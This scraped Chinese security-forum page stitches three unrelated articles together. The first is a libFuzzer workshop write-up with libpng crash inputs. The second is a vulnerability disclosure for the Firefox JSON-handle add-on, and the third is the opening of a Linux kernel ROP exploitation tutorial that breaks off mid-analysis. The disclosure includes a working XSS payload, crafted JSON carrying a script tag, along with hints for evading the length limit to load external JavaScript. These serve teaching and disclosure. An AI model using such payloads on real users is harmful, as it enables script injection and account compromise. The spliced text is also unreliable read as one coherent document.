#115 NEW cov: 243 ft: 439 corp: 20/54b lim: 4 exec/s: 0 rss: 31Mb L: 4/4 MS: 1 ChangeByte- #118 NEW cov: 246 ft: 447 corp: 21/58b lim: 4 exec/s: 0 rss: 31Mb L: 4/4 MS: 3 CrossOver-PersAutoDict-ChangeBinInt- DE: "\"\""- #134 REDUCE cov: 249 ft: 457 corp: 22/62b lim: 4 exec/s: 0 rss: 31Mb L: 4/4 MS: 1 CrossOver- #137 REDUCE cov: 249 ft: 460 corp: 23/64b lim: 4 exec/s: 0 rss: 31Mb L: 2/4 MS: 3 InsertByte-EraseBytes-PersAutoDict- DE: "\x01?"- #145 NEW cov: 250 ft: 461 corp: 24/66b lim: 4 exec/s: 0 rss: 31Mb L: 2/4 MS: 3 CopyPart-EraseBytes-ChangeBit- #153 NEW cov: 250 ft: 507 corp: 25/69b lim: 4 exec/s: 0 rss: 31Mb L: 3/4 MS: 3 CrossOver-ShuffleBytes-CopyPart- NEW_FUNC[1/1]: 0x600890 in xmlFAParseCharGroup /home/admin/libfuzzer-workshop/lessons/08/libxml2/xmlregexp.c:5100
#165 NEW cov: 254 ft: 511 corp: 26/71b lim: 4 exec/s: 0 rss: 32Mb L: 2/4 MS: 2 InsertByte-ManualDict- DE: "[]"- =================================================================
==8434==ERROR: AddressSanitizer: allocator is out of memory trying to allocate 0x18 bytes
==8434==ERROR: AddressSanitizer failed to allocate 0x2000 (8192) bytes of InternalMmapVector (error code: 12)
ERROR: Failed to mmap
MS: 4 ChangeBit-EraseBytes-PersAutoDict-ChangeBit- DE: "[]"-; base unit: 85f707600c5524d8497fd94066e422258633e02f
0x7f,0x5b,0xdd,
\x7f[\xdd
artifact_prefix='./'; Test unit written to ./crash-dffb37701985bd6539dcbcfe2a04661627b040ff
Base64: f1vd
好家伙,这个harness几秒抛出了crash,说明对于的入口函数的选择至关重要。但这次的异常有点奇怪`==8434==ERROR:
AddressSanitizer: allocator is out of memory trying to allocate 0x18
bytes`描述说申请超出了内存,也没有SUMMARY对漏洞进行定位。
因此我们应该意识到问题是出在了harness上,由于在`xml_compile_regexp_fuzzer.cc`中使用`std::vector<uint8_t>
buffer(size + 1,
0);`对data进行转储,在样例不断增加的过程中vector超出了扩容的内存限制,从而抛出了crash,这并不是测试函数`xmlRegexpCompile`函数的问题。
在另一个对`xmlReadMemory`的fuzz还在进行,学长说它fuzz这个函数花了十几个小时才出crash。
## lesson 09(the importance of seed corpus)
这次我们的目标为开源库libpng,首先对源码进行编译
tar xzf libpng.tgz
cd libpng
# Disable logging via library build configuration control.
cat scripts/pnglibconf.dfa | sed -e "s/option STDIO/option STDIO disabled/" \
> scripts/pnglibconf.dfa.temp
mv scripts/pnglibconf.dfa.temp scripts/pnglibconf.dfa #这里把错误消息禁用
# build the library.
autoreconf -f -i
#1
export FUZZ_CXXFLAGS="-O2 -fno-omit-frame-pointer -g -fsanitize=address \
-fsanitize-coverage=trace-pc-guard,trace-cmp,trace-gep,trace-div"
./configure CC="clang" CFLAGS="$FUZZ_CXXFLAGS"
make -j2
#2
export FUZZ_CXXFLAGS="-O2 -fno-omit-frame-pointer -gline-tables-only -fsanitize=address,fuzzer-no-link"
CXX="clang++ $FUZZ_CXXFLAGS" CC="clang $FUZZ_CXXFLAGS" \
CCLD="clang++ $FUZZ_CXXFLAGS" ./configure
make -j$(nproc)
workshop给出的是#1的编译策略,没有启用采样分析器,而且 -fsanitize-coverage=trace-pc-guard适用在older
version的libfuzzer。因此我用的是#2的编译策略,上一个lesson证明这样的编译插桩能有效提高fuzz的效率。
提供的harness:
// Copyright 2015 The Chromium Authors. All rights reserved.
// Use of this source code is governed by a BSD-style license that can be
// found in the LICENSE file.
#include <stddef.h>
#include <stdint.h>
#include <string.h>
#include <vector>
#define PNG_INTERNAL
#include "png.h"
struct BufState {
const uint8_t* data;
size_t bytes_left;
};
struct PngObjectHandler {
png_infop info_ptr = nullptr;
png_structp png_ptr = nullptr;
png_voidp row_ptr = nullptr;
BufState* buf_state = nullptr;
~PngObjectHandler() {
if (row_ptr && png_ptr) {
png_free(png_ptr, row_ptr);
}
if (png_ptr && info_ptr) {
png_destroy_read_struct(&png_ptr, &info_ptr, nullptr);
}
delete buf_state;
}
};
void user_read_data(png_structp png_ptr, png_bytep data, png_size_t length) {
BufState* buf_state = static_cast<BufState*>(png_get_io_ptr(png_ptr));
if (length > buf_state->bytes_left) {
png_error(png_ptr, "read error");
}
memcpy(data, buf_state->data, length);
buf_state->bytes_left -= length;
buf_state->data += length;
}
static const int kPngHeaderSize = 8;
// Entry point for LibFuzzer.
// Roughly follows the libpng book example:
// http://www.libpng.org/pub/png/book/chapter13.html
extern "C" int LLVMFuzzerTestOneInput(const uint8_t* data, size_t size) {
if (size < kPngHeaderSize) {
return 0;
}
std::vector<unsigned char> v(data, data + size);
if (png_sig_cmp(v.data(), 0, kPngHeaderSize)) {
// not a PNG.
return 0;
}
PngObjectHandler png_handler;
png_handler.png_ptr = png_create_read_struct
(PNG_LIBPNG_VER_STRING, nullptr, nullptr, nullptr);
if (!png_handler.png_ptr) {
return 0;
}
png_set_user_limits(png_handler.png_ptr, 2048, 2048);
png_set_crc_action(png_handler.png_ptr, PNG_CRC_QUIET_USE, PNG_CRC_QUIET_USE);
png_handler.info_ptr = png_create_info_struct(png_handler.png_ptr);
if (!png_handler.info_ptr) {
return 0;
}
// Setting up reading from buffer.
png_handler.buf_state = new BufState();
png_handler.buf_state->data = data + kPngHeaderSize;
png_handler.buf_state->bytes_left = size - kPngHeaderSize;
png_set_read_fn(png_handler.png_ptr, png_handler.buf_state, user_read_data);
png_set_sig_bytes(png_handler.png_ptr, kPngHeaderSize);
// libpng error handling.
if (setjmp(png_jmpbuf(png_handler.png_ptr))) {
return 0;
}
// Reading.
png_read_info(png_handler.png_ptr, png_handler.info_ptr);
png_handler.row_ptr = png_malloc(
png_handler.png_ptr, png_get_rowbytes(png_handler.png_ptr,
png_handler.info_ptr));
// reset error handler to put png_deleter into scope.
if (setjmp(png_jmpbuf(png_handler.png_ptr))) {
return 0;
}
png_uint_32 width, height;
int bit_depth, color_type, interlace_type, compression_type;
int filter_type;
if (!png_get_IHDR(png_handler.png_ptr, png_handler.info_ptr, &width,
&height, &bit_depth, &color_type, &interlace_type,
&compression_type, &filter_type)) {
return 0;
}
// This is going to be too slow.
if (width && height > 100000000 / width)
return 0;
if (width > 2048 || height > 2048)
return 0;
int passes = png_set_interlace_handling(png_handler.png_ptr);
png_start_read_image(png_handler.png_ptr);
for (int pass = 0; pass < passes; ++pass) {
for (png_uint_32 y = 0; y < height; ++y) {
png_read_row(png_handler.png_ptr,
static_cast<png_bytep>(png_handler.row_ptr), NULL);
}
}
return 0;
}
对于模糊测试来说,能否写出合适的harness关乎着fuzz最后的结果,我们通常选择涉及内存管理,数据处理等方面的函数作为我们的接口函数去fuzz。
这里给出的harness中我们比较容易看到它会首先去通过`png_sig_cmp`函数去判断输入的data是否符合png的格式,符合才能进入到后面的逻辑中,这一方面是确保data的有效性,同时也提高了数据变异的速率。
由于要求输入数据为png的格式,那自然想到使用字典去拼接关键字。这样的想法是正确的,下面比较一下两者的差异:
先编译:`clang++ -O2 -fno-omit-frame-pointer -gline-tables-only
-fsanitize=address,fuzzer-no-link -std=c++11 libpng_read_fuzzer.cc -I libpng
libpng/.libs/libpng16.a -fsanitize=fuzzer -lz -o libpng_read_fuzzer`
使用的也是AFL给出的png.dict:
# Copyright 2016 Google Inc.
#
# Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
# http://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
#
################################################################################
#
# AFL dictionary for PNG images
# ----------------------------- #
# Just the basic, standard-originating sections; does not include vendor
# extensions.
#
# Created by Michal Zalewski <[email protected]>
#
header_png="\x89PNG\x0d\x0a\x1a\x0a"
section_IDAT="IDAT"
section_IEND="IEND"
section_IHDR="IHDR"
section_PLTE="PLTE"
section_bKGD="bKGD"
section_cHRM="cHRM"
section_fRAc="fRAc"
section_gAMA="gAMA"
section_gIFg="gIFg"
section_gIFt="gIFt"
section_gIFx="gIFx"
section_hIST="hIST"
section_iCCP="iCCP"
section_iTXt="iTXt"
section_oFFs="oFFs"
section_pCAL="pCAL"
section_pHYs="pHYs"
section_sBIT="sBIT"
section_sCAL="sCAL"
section_sPLT="sPLT"
section_sRGB="sRGB"
section_sTER="sTER"
section_tEXt="tEXt"
section_tIME="tIME"
section_tRNS="tRNS"
section_zTXt="zTXt"#
先不使用字典:
./libpng_read_fuzzer -max_total_time=60 -print_final_stats=1
Done 5454409 runs in 61 second(s)
stat::number_of_executed_units: 5454409
stat::average_exec_per_sec: 89416
stat::new_units_added: 512
stat::slowest_unit_time_sec: 0
stat::peak_rss_mb: 822
探测到了512个代码单元
之后使用字典:
./libpng_read_fuzzer -max_total_time=60 -print_final_stats=1 -dict=./png.dict
#2849333 REDUCE cov: 287 ft: 511 corp: 111/19Kb lim: 4096 exec/s: 105530 rss: 682Mb L: 43/3088 MS: 1 EraseBytes- #2871709 REDUCE cov: 291 ft: 515 corp: 112/19Kb lim: 4096 exec/s: 106359 rss: 682Mb L: 47/3088 MS: 1 ManualDict- DE: "bKGD"- #2883416 NEW cov: 293 ft: 520 corp: 113/19Kb lim: 4096 exec/s: 106793 rss: 682Mb L: 48/3088 MS: 2 PersAutoDict-EraseBytes- DE: "sPLT"- =================================================================
==26551==ERROR: AddressSanitizer: allocator is out of memory trying to allocate 0x62474b42 bytes
#0 0x51f69d in malloc /local/mnt/workspace/bcain_clang_bcain-ubuntu_23113/llvm/utils/release/final/llvm.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:145:3
#1 0x5a98a3 in png_read_buffer /home/admin/libfuzzer-workshop/lessons/09/libpng/pngrutil.c:310:16
#2 0x5a98a3 in png_handle_sPLT /home/admin/libfuzzer-workshop/lessons/09/libpng/pngrutil.c:1683:13
#3 0x571b3c in png_read_info /home/admin/libfuzzer-workshop/lessons/09/libpng/pngread.c:225:10
#4 0x551b3a in LLVMFuzzerTestOneInput /home/admin/libfuzzer-workshop/lessons/09/libpng_read_fuzzer.cc:91:3
#5 0x459a21 in fuzzer::Fuzzer::ExecuteCallback(unsigned char const*, unsigned long) /local/mnt/workspace/bcain_clang_bcain-ubuntu_23113/llvm/utils/release/final/llvm.src/projects/compiler-rt/lib/fuzzer/FuzzerLoop.cpp:553:15
#6 0x459265 in fuzzer::Fuzzer::RunOne(unsigned char const*, unsigned long, bool, fuzzer::InputInfo*, bool*) /local/mnt/workspace/bcain_clang_bcain-ubuntu_23113/llvm/utils/release/final/llvm.src/projects/compiler-rt/lib/fuzzer/FuzzerLoop.cpp:469:3
#7 0x45b507 in fuzzer::Fuzzer::MutateAndTestOne() /local/mnt/workspace/bcain_clang_bcain-ubuntu_23113/llvm/utils/release/final/llvm.src/projects/compiler-rt/lib/fuzzer/FuzzerLoop.cpp:695:19
#8 0x45c225 in fuzzer::Fuzzer::Loop(std::Fuzzer::vector<fuzzer::SizedFile, fuzzer::fuzzer_allocator<fuzzer::SizedFile> >&) /local/mnt/workspace/bcain_clang_bcain-ubuntu_23113/llvm/utils/release/final/llvm.src/projects/compiler-rt/lib/fuzzer/FuzzerLoop.cpp:831:5
#9 0x449fe8 in fuzzer::FuzzerDriver(int*, char***, int (*)(unsigned char const*, unsigned long)) /local/mnt/workspace/bcain_clang_bcain-ubuntu_23113/llvm/utils/release/final/llvm.src/projects/compiler-rt/lib/fuzzer/FuzzerDriver.cpp:825:6
#10 0x473452 in main /local/mnt/workspace/bcain_clang_bcain-ubuntu_23113/llvm/utils/release/final/llvm.src/projects/compiler-rt/lib/fuzzer/FuzzerMain.cpp:19:10
#11 0x7f5d84c2fbf6 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21bf6)
==26551==HINT: if you don't care about these errors you may set allocator_may_return_null=1
SUMMARY: AddressSanitizer: out-of-memory /local/mnt/workspace/bcain_clang_bcain-ubuntu_23113/llvm/utils/release/final/llvm.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:145:3 in malloc
==26551==ABORTING
MS: 1 ShuffleBytes-; base unit: 1c223175724dec61e3adf94affb1cceec27d30ae
0x89,0x50,0x4e,0x47,0xd,0xa,0x1a,0xa,0x0,0x0,0x0,0xd,0x49,0x48,0x44,0x52,0x0,0x0,0x0,0x10,0x0,0x0,0x0,0x63,0x1,0x0,0x0,0x0,0x0,0x4,0x0,0x41,0x41,0x62,0x47,0x4b,0x41,0x73,0x50,0x4c,0x54,0x44,0x41,0x41,0x41,0x41,0x41,0xb9,
\x89PNG\x0d\x0a\x1a\x0a\x00\x00\x00\x0dIHDR\x00\x00\x00\x10\x00\x00\x00c\x01\x00\x00\x00\x00\x04\x00AAbGKAsPLTDAAAAA\xb9
artifact_prefix='./'; Test unit written to ./crash-ac5ad67d43ac829fd5148d6930a33c17c2ac7143
Base64: iVBORw0KGgoAAAANSUhEUgAAABAAAABjAQAAAAAEAEFBYkdLQXNQTFREQUFBQUG5
stat::number_of_executed_units: 2888597
stat::average_exec_per_sec: 103164
stat::new_units_added: 533
stat::slowest_unit_time_sec: 0
stat::peak_rss_mb: 682
啊这,直接出crash,有点东西。这也再次说明了好的字典使得我们fuzz时的输入数据更具有针对性,当然也提高了触发更多代码单元和获得crash的可能。
我使用workshop的#1编译方法在使用dict的情况下cov只有40多,也未能得到crash,因此上面能得到crash也得益于我们的插桩策略。
在未使用语料库的情况下就得到了crash实属意料之外,如果我们在使用字典的下情况仍然暂时未得到crash,另一个方法可以去寻找一些有效的输入语料库。因为libfuzzer是进化型的fuzz,结合了产生和变异两个发面。如果我们可以提供一些好的seed,虽然它本身没法造成程序crash,但libfuzzer会在此基础上进行变异,就有可能变异出更好的语料,从而增大程序crash的概率。具体的变异策略需要我们去阅读libfuzzer的源码或者些相关的论文。
workshop给我们提供了一些seed:
➜ 09 git:(master) ✗ ls seed_corpus
anti_aliasing_perspective.png blue_yellow_alpha.png green.png offset_background_filter_1x.png
anti_aliasing.png blue_yellow_alpha_translate.png green_small.png offset_background_filter_2x.png
axis_aligned.png blue_yellow_anti_aliasing.png green_small_with_blue_corner.png rotated_drop_shadow_filter_gl.png
background_filter_blur_off_axis.png blue_yellow_filter_chain.png green_with_blue_corner.png rotated_drop_shadow_filter_sw.png
background_filter_blur_outsets.png blue_yellow_flipped.png image_mask_of_layer.png rotated_filter_gl.png
background_filter_blur.png blue_yellow_partial_flipped.png intersecting_blue_green.png rotated_filter_sw.png
background_filter_on_scaled_layer_gl.png blue_yellow.png intersecting_blue_green_squares.png scaled_render_surface_layer_gl.png
background_filter_on_scaled_layer_sw.png blur_filter_with_clip_gl.png intersecting_blue_green_squares_video.png scaled_render_surface_layer_sw.png
background_filter.png blur_filter_with_clip_sw.png intersecting_light_dark_squares_video.png spiral_64_scale.png
background_filter_rotated_gl.png checkers_big.png mask_bottom_right.png spiral_double_scale.png
background_filter_rotated_sw.png checkers.png mask_middle.png spiral.png
black.png dark_grey.png mask_of_background_filter.png white.png
blending_and_filter.png enlarged_texture_on_crop_offset.png mask_of_clipped_layer.png wrap_mode_repeat.png
blending_render_pass_cm.png enlarged_texture_on_threshold.png mask_of_layer.png yuv_stripes_alpha.png
blending_render_pass_mask_cm.png filter_with_giant_crop_rect.png mask_of_layer_with_blend.png yuv_stripes_clipped.png
blending_render_pass_mask.png force_anti_aliasing_off.png mask_of_replica_of_clipped_layer.png yuv_stripes_offset.png
blending_render_pass.png four_blue_green_checkers_linear.png mask_of_replica.png yuv_stripes.png
blending_transparent.png four_blue_green_checkers.png mask_with_replica_of_clipped_layer.png zoom_filter_gl.png
blending_with_root.png green_alpha.png mask_with_replica.png zoom_filter_sw.png
使用seed_corpus去fuzz:
➜ 09 git:(master) ✗ ./libpng_read_fuzzer seed_corpus
#502095 REDUCE cov: 626 ft: 2025 corp: 450/631Kb lim: 19944 exec/s: 4219 rss: 457Mb L: 821/19555 MS: 2 CMP-EraseBytes- DE: "JDAT"- #502951 REDUCE cov: 626 ft: 2025 corp: 450/630Kb lim: 19944 exec/s: 4226 rss: 457Mb L: 2710/19555 MS: 1 EraseBytes- #503447 REDUCE cov: 626 ft: 2025 corp: 450/630Kb lim: 19944 exec/s: 4230 rss: 457Mb L: 467/19555 MS: 1 EraseBytes- =================================================================
==26681==ERROR: AddressSanitizer: allocator is out of memory trying to allocate 0x60000008 bytes
#0 0x51f69d in malloc /local/mnt/workspace/bcain_clang_bcain-ubuntu_23113/llvm/utils/release/final/llvm.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:145:3
#1 0x5ad493 in png_read_buffer /home/admin/libfuzzer-workshop/lessons/09/libpng/pngrutil.c:310:16
#2 0x5ad493 in png_handle_sCAL /home/admin/libfuzzer-workshop/lessons/09/libpng/pngrutil.c:2323:13
#3 0x571a4c in png_read_info /home/admin/libfuzzer-workshop/lessons/09/libpng/pngread.c:200:10
#4 0x551b3a in LLVMFuzzerTestOneInput /home/admin/libfuzzer-workshop/lessons/09/libpng_read_fuzzer.cc:91:3
#5 0x459a21 in fuzzer::Fuzzer::ExecuteCallback(unsigned char const*, unsigned long) /local/mnt/workspace/bcain_clang_bcain-ubuntu_23113/llvm/utils/release/final/llvm.src/projects/compiler-rt/lib/fuzzer/FuzzerLoop.cpp:553:15
#6 0x459265 in fuzzer::Fuzzer::RunOne(unsigned char const*, unsigned long, bool, fuzzer::InputInfo*, bool*) /local/mnt/workspace/bcain_clang_bcain-ubuntu_23113/llvm/utils/release/final/llvm.src/projects/compiler-rt/lib/fuzzer/FuzzerLoop.cpp:469:3
#7 0x45b507 in fuzzer::Fuzzer::MutateAndTestOne() /local/mnt/workspace/bcain_clang_bcain-ubuntu_23113/llvm/utils/release/final/llvm.src/projects/compiler-rt/lib/fuzzer/FuzzerLoop.cpp:695:19
#8 0x45c225 in fuzzer::Fuzzer::Loop(std::Fuzzer::vector<fuzzer::SizedFile, fuzzer::fuzzer_allocator<fuzzer::SizedFile> >&) /local/mnt/workspace/bcain_clang_bcain-ubuntu_23113/llvm/utils/release/final/llvm.src/projects/compiler-rt/lib/fuzzer/FuzzerLoop.cpp:831:5
#9 0x449fe8 in fuzzer::FuzzerDriver(int*, char***, int (*)(unsigned char const*, unsigned long)) /local/mnt/workspace/bcain_clang_bcain-ubuntu_23113/llvm/utils/release/final/llvm.src/projects/compiler-rt/lib/fuzzer/FuzzerDriver.cpp:825:6
#10 0x473452 in main /local/mnt/workspace/bcain_clang_bcain-ubuntu_23113/llvm/utils/release/final/llvm.src/projects/compiler-rt/lib/fuzzer/FuzzerMain.cpp:19:10
#11 0x7fc8e2ee1bf6 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21bf6)
==26681==HINT: if you don't care about these errors you may set allocator_may_return_null=1
SUMMARY: AddressSanitizer: out-of-memory /local/mnt/workspace/bcain_clang_bcain-ubuntu_23113/llvm/utils/release/final/llvm.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:145:3 in malloc
==26681==ABORTING
MS: 1 ChangeByte-; base unit: 7221de698a693628dcbac00aa34b38a2aca2a905
0x89,0x50,0x4e,0x47,0xd,0xa,0x1a,0xa,0x0,0x0,0x0,0xd,0x49,0x48,0x44,0x52,0x0,0x0,0x0,0x27,0x0,0x0,0x0,0xc8,0x8,0x2,0x0,0x0,0x0,0x22,0x3a,0x39,0xc9,0x0,0x0,0x0,0x1,0x73,0x52,0x47,0x42,0x0,0xae,0xce,0x1c,0xe9,0x0,0x0,0x0,0x9,0x70,0x48,0x59,0x73,0x0,0x0,0xb,0x13,0x0,0x0,0xb,0x13,0x1,0x0,0x9a,0x9c,0x18,0x60,0x0,0x0,0x7,0x73,0x43,0x41,0x4c,0x7,0xdd,0xed,0x4,0x14,0x33,0x74,0x49,0x0,0x0,0x0,0x0,0xb7,0xba,0x47,0x42,0x60,0x82,
\x89PNG\x0d\x0a\x1a\x0a\x00\x00\x00\x0dIHDR\x00\x00\x00'\x00\x00\x00\xc8\x08\x02\x00\x00\x00\":9\xc9\x00\x00\x00\x01sRGB\x00\xae\xce\x1c\xe9\x00\x00\x00\x09pHYs\x00\x00\x0b\x13\x00\x00\x0b\x13\x01\x00\x9a\x9c\x18`\x00\x00\x07sCAL\x07\xdd\xed\x04\x143tI\x00\x00\x00\x00\xb7\xbaGB`\x82
artifact_prefix='./'; Test unit written to ./crash-110b2ad7102489b24efc4899bf7d9e55904eb83b
Base64: iVBORw0KGgoAAAANSUhEUgAAACcAAADICAIAAAAiOjnJAAAAAXNSR0IArs4c6QAAAAlwSFlzAAALEwAACxMBAJqcGGAAAAdzQ0FMB93tBBQzdEkAAAAAt7pHQmCC
也顺利得到了crash,这次的crash和上面的crash有所不同,上面造成crash时的cov只有293,而且造成crash的输入为`Base64:
iVBORw0KGgoAAAANSUhEUgAAABAAAABjAQAAAAAEAEFBYkdLQXNQTFREQUFBQUG51`,而使用seed的话cov达到了626,而且造成crash的数据为`Base64:
iVBORw0KGgoAAAANSUhEUgAAACcAAADICAIAAAAiOjnJAAAAAXNSR0IArs4c6QAAAAlwSFlzAAALEwAACxMBAJqcGGAAAAdzQ0FMB93tBBQzdEkAAAAAt7pHQmCC`,要长很多。
多数情况下我们同时使用字典和语料库,从产生和变异两个方面去提高样例的威力,双管齐下。
接下来就要分析crash的原因了:`ERROR: AddressSanitizer: allocator is out of memory trying
to allocate 0x60000008 bytes`,怎么有点眼熟,好像和lesson 09的报错一样。。但也有所不同,它对错误定位在了`in
malloc /local/mnt/workspace/bcain_clang_bcain-ubuntu_23113/llvm/utils/release/final/llvm.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:145:3`,这个是底层malloc的位置,同时有个hint:`if you don't
care about these errors you may set
allocator_may_return_null=1`,提示我们这个crash是由于malloc申请失败造成的,也就是`/home/admin/libfuzzer-workshop/lessons/09/libpng/pngrutil.c:310:16`处的malloc:
if (buffer == NULL)
{
buffer = png_voidcast(png_bytep, png_malloc_base(png_ptr, new_size)); //此处的png_malloc_base
if (buffer != NULL)
{
png_ptr->read_buffer = buffer;
png_ptr->read_buffer_size = new_size;
}
else if (warn < 2) /* else silent */
{
if (warn != 0)
png_chunk_warning(png_ptr, "insufficient memory to read chunk");
else
png_chunk_error(png_ptr, "insufficient memory to read chunk");
}
}
定位到问题出在png_malloc_base(png_ptr,
new_size)处,由于没有对new_size的大小进行严格限制岛主在malloc时`trying to allocate 0x60000008
bytes`导致异常崩溃。
## 总结
这一篇操作下来我感觉到对于提高libfuzzer的效率包括在编译插桩、字典使用、语料库选择方面有了更清楚的认识。模糊测试fuzz在软件诞生时就应运而生了,经过了如此长时间的发展,对人们它的研究也在不断深入,并且根据不同的需求开发出了很多个性化的fuzz工具。正所谓理论结合实践,要想对libfuzzer有更深入的了解,我们还是要去分析它的源码,参考各种研究paper。
初学libfuzzer,有错误疏忽之处烦请各位师傅指正。 | 社区文章 |
[+] Author: evi1m0#sec.ly.com
[+] Team: n0tr00t security team
[+] From: http://www.n0tr00t.com
[+] Create: 2016-11-29
#### JSON-handle oJsonCheck.oError
* 获取:<https://addons.mozilla.org/en-US/firefox/addon/json-handle/reviews/>
* It's a browser and editor for JSON document.You can get a beautiful view.
* 对JSON格式的内容进行浏览和编辑,以树形图样式展现JSON文档,并可实时编辑。
刚好距上次发表 ChromeJsonView
的【[问题](https://www.n0tr00t.com/2016/04/28/JSONView-0day.html)】半年时间,这次简单描述下
Firefox 浏览器中 JsonHandle 最新版存在的安全缺陷,用户在转换 JSON 失败时,由于过滤不严谨导致 DOM
解析错误代码时触发攻击者构造的 JavaScript 代码:
resource://jsonhandle-at-gmail-dot-com/data/JSON-handle/js/jsonH.js
"showErrorTips" : function (sJson) {
var oJsonCheck = oLineCode(sJson);
if(oJsonCheck.oError) {
var s = _pri.oLang.getStr('msg_4') + _pri.oLang.getStr('msg_5', oJsonCheck.oError.line+1) + ' : ' + '<span id="errorTarget">'+oJsonCheck.oError.lineText+'</span>';
$('#tipsBox').html(s);
_pri["holdErrorTips"] = false;
}else{
//alert('ok');
}
$('#errorCode').html(oJsonCheck.dom);
追踪变量 oJsonCheck.oError.lineText, var oJsonCheck = oLineCode(sJson);,
_pri["insertErrorFlag"] :
resource://jsonhandle-at-gmail-dot-com/data/JSON-handle/js/jsonlint.js
var oLineCode = (function() {
var _pub_static = function() {
var _pri = {},
_pub = {};
var _init = function(sJson) {
sJson = _pri.fixReturnline(sJson);
sJson = _pri.insertErrorFlag(sJson);
sJson = _pri.escape(sJson);
sJson = sJson.replace('@鈼�$#errorEm#$鈼咢', '<span class="errorEm">').replace('@鈼�$#/errorEm#$鈼咢', '</span>');
sJson = '<ol><li><div>' + sJson.split('\n').join('</div></li><li><div>') + '</div></li></ol>'_pub["dom"] = $('<div class="line-code">' + sJson + '</div>');
};
_pri["fixReturnline"] = function(s) {
return s.replace(/\r\n/g, '\n').replace(/\r/g, '\n');
};
_pri["insertErrorFlag"] = function(s) {
var aLine = s.split('\n');
jsonlint.yy.parseError = function(sError, oError) {
var sLine = aLine[oError.line];
//console.log(sError, oError);
_pub.oError = oError;
aLine[oError.line] = sLine.slice(0, oError.pos) + '@鈼�$#errorEm#$鈼咢' + sLine.slice(oError.pos) + '@鈼�$#/errorEm#$鈼咢';
};
try {
jsonlint.parse(s);
} catch(e) {
_pri["hasError"] = true;
}
return aLine.join('\n');
};
_pri["escape"] = function(s) {
s = s || '';
return s.replace(/\&/g, '&').replace(/\</g, '<').replace(/\>/g, '>').replace(/\"/g, '"').replace(/ /g, ' ');
};
_init.apply(_pub, arguments);
return _pub;
};
return _pub_static;
} ());
_pri["insertErrorFlag"]:
var aLine = s.split('\n');
jsonlint.yy.parseError = function(sError, oError) {
var sLine = aLine[oError.line];
//console.log(sError, oError);
_pub.oError = oError;
aLine[oError.line] = sLine.slice(0, oError.pos) + '@鈼�$#errorEm#$鈼咢' + sLine.slice(oError.pos) + '@鈼�$#/errorEm#$鈼咢';
根据上面的代码缺陷我们可以构造一个报错的 JSON 格式 :
{"Success":true,"Message":"success","Code":200,"ReturnValue":[{"FromCityName":"宜昌","FromCityId":197,"FromCityPy":"","BatchNo":"318_y5abL0_FB_6_3_9","LineProperty":"","ProjectType":7,"ProductId":115590,"Title":"【南昌往返】【双动往返】【黄金系列】长江三峡宜昌-重庆5晚6日游","SubTitle":"邮轮","Price":3200.00,"ProductUrl":"http://www.ly.com/youlun/tours-115590.html#Resys=318_y5abL0_FB_6_3_9","ProductImgUrl":"http://pic3.40017.cn/c_420x272_001111111.jpg"<script>prompt`a1`//","RedTab":""},]}
不过想要加载外域 JS 进一步利用还有一个小坑在里面,我们通过断点调试可以看到 sJson, LineText, s 的值分别为:
- ….c_420x272_001111111.jpg"<script>payload:01234567899876543210//","RedTab":""}
- ...0x272_001111111.jpg"<script>payload:0123
- JSON format error@line 1 : <span id="errorTarget">...0x272_001111111.jpg"<script>payload:0123</span>
这是由于代码中的 upcomingInput 对长度进行了限制,但这不影响我们依然可以利用一些技巧来实施攻击:
resource://jsonhandle-at-gmail-dot-com/data/JSON-handle/js/jsonlint.js
upcomingInput:function () {
var next = this.match;
if (next.length < 20) {
next += this._input.substr(0, 20-next.length);
}
var s = (next.substr(0,20)+(next.length > 20 ? '...':'')).replace(/\n/g, "");
return s;
}
#### VulnTimeline
* Find the vulnerability. - 2016/11/25 13:00
* Report jsonhandle#gmail.com - 2016/11/27 12:10
* Write the Paper, via @evi1m0. - 2016/11/29 00:00
* * * | 社区文章 |
## 前言:
接着上篇说的,这篇主要讨论一下ROP构造以及Double Fetch的利用。上一篇中Bypass smep的一部分构造没有明白的,在这篇中会得到详细的解答。
## ROP:
题目(见附件)照常给了三个文件,照样常规流程来,先把硬盘镜像给解压了,再看看start.sh文件启动内核的脚本:
qemu-system-x86_64 \
-m 128M \
-kernel ./bzImage \
-initrd ./core.cpio \
-append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet kaslr" \
-s \
-netdev user,id=t0, -device e1000,netdev=t0,id=nic0 \
-nographic \
开了kaslr保护。相当于用户态pwn的aslr地址随机化。
再看看镜像文件里的init文件:
#!/bin/sh
mount -t proc proc /proc
mount -t sysfs sysfs /sys
mount -t devtmpfs none /dev
/sbin/mdev -s
mkdir -p /dev/pts
mount -vt devpts -o gid=4,mode=620 none /dev/pts
chmod 666 /dev/ptmx
cat /proc/kallsyms > /tmp/kallsyms
echo 1 > /proc/sys/kernel/kptr_restrict
echo 1 > /proc/sys/kernel/dmesg_restrict
ifconfig eth0 up
udhcpc -i eth0
ifconfig eth0 10.0.2.15 netmask 255.255.255.0
route add default gw 10.0.2.2
insmod /core.ko
poweroff -d 120 -f &
setsid /bin/cttyhack setuidgid 2000 /bin/sh
echo 'sh end!\n'
umount /proc
umount /sys
poweroff -d 0 -f
看到了这一句:
cat /proc/kallsyms > /tmp/kallsyms
可以直接在tmp目录下拿到`prepare_kernel_cred`和`commit_creds`的地址。不需要root权限。
还有这一句:
poweroff -d 120 -f &
定时关机的命令,为了方便调试,把这一句给删掉。
镜像文件里面还有一个sh文件:
find . -print0 \
| cpio --null -ov --format=newc \
| gzip -9 > $1
看来是打包镜像的命令了,所以我们可以利用它来重新打包我们的镜像。
继续看驱动文件,来找找驱动程序的利用点。
### Checksec:
➜ give_to_player checksec core.ko
[*] '/media/psf/Downloads/give_to_player/core.ko'
Arch: amd64-64-little
RELRO: No RELRO
Stack: Canary found
NX: NX enabled
